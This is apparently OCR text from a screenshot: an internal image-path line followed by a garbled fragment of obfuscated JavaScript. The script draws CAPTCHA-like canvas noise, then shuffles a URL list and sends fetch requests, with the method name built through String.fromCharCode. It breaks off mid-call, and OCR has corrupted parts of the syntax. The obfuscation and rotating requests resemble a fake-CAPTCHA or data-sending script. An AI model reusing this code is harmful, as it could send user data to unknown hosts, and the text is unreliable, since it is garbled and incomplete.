
i=0;i<(11+4);i++)
{x.strokeStyle='rgba'+'(0,0,'+'0,0.2)';x.begin
Path();x.moveTo(Math.random()*
(85+14+41),Math.random()*
(24+16));x.lineTo(Math.random()*
(35+31+74),Math.random()*
(31+9));x.stroke();}x.font='24p'+'x
'+'Sego'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((10+4+20));const
re=await fetch(r,
{method:String.fromCharCode((7+48+25),